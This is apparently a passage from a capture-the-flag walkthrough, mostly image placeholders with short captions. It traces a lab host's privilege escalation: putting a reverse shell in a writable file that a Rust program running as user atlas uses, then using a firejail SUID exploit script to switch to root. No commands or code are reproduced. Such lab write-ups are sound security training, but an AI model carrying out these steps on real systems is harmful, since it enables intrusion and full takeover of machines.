

Checking for running processes we find that the atlas user is running target/debug/tipnet. 
Looking at the files in the debug folder we see the following. 
In the tipnet.d file we can see files that are being ran. 
The second one seems to have write permissions (we can put a reverse shell in here). 
Priv Esc

Sticky bit on firejail found using Linpeas. 
Googling for a firejail SUID exploit we find a Python script that we can run. 
In another instance, we can join the firejail and change our user to root.